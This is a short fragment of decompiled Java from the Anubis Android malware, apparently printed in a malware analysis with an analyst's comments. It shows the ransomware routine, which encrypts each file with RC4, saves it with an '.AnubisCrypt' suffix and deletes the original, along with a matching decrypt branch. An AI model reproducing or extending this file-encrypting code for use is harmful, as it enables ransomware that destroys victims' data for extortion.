 if(v3) {
try {
byte[] v3_1 = b.a(v2);
if(this.b.equals("crypt")) {
if(v2.getPath().contains(".AnubisCrypt")) {  // Is the file not encrypted?
++v1;
goto label_3;
}
byte[] encrypted_data = this.a.rc4_to_encrypt(v3_1, this.key);  // Encrypt the data with RC4 and delete the original file
v4 = new FileOutputStream(v2.getPath() + ".AnubisCrypt", true);
v4.write(encrypted_data);
v4.close();
v2.delete();
++v1;
goto label_3;
}
else {
if(!this.b.equals("decrypt") || !v2.getPath().contains(".AnubisCrypt")) {  // Is the file encrypted?
++v1;
goto label_3;
}
byte[] decrypted_data = this.a.rc4_to_decrypt(v3_1, this.key);  // Decrypt the files
v4 = new FileOutputStream(v2.getPath().replace(".AnubisCrypt", ""), true);
v4.write(decrypted_data);
v4.close();
v2.delete();
}
}